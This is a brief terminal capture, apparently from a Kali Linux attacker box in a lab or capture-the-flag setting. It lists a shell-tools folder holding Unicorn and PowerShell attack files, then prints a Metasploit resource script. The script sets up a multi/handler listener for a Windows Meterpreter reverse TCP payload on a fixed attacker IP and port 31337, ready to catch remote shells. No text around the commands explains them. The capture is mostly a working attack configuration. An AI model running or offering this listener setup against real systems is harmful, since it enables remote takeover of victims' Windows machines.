 ┌──(root💀kali)-[/opt/hacktools/7_shell]
└─# ls
php powershell_attack.txt unicorn.py unicorn.rc
┌──(root💀kali)-[/opt/hacktools/7_shell]
└─# cat unicorn.rc
use multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.16.225
set LPORT 31337
set ExitOnSession false
set AutoVerifySession false
set AutoSystemInfo false
set AutoLoadStdapi false
exploit -j